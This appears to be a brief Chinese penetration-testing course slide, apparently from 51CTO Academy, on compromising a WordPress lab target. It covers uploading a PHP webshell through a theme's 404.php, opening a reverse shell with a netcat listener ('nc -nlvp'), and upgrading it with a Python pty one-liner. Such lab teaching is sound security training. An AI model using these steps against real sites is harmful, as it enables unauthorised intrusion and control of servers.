 上传webshell获取控制权
51CTO学院
wordpress 后台寻找上传点
-- 主题 的404.php 可以上传webshell
-- webshell 获取 /usr/share/webshells/php/
执行shell，获取反弹shell。
http://靶场IP地址:端口号/目录/wp-content/themes/主题名/404.php
启动监听
-- nc –nlvp port
启动终端
-- python –c "import pty;pty.spawn('/bin/bash')"
51CTO学院